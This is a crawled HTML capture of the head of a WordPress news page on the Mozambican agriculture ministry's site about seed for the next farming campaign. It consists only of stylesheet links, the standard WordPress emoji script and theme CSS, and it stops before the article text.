

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/
body_size: 230232
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>Doze toneladas de sementes para próxima campanha &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
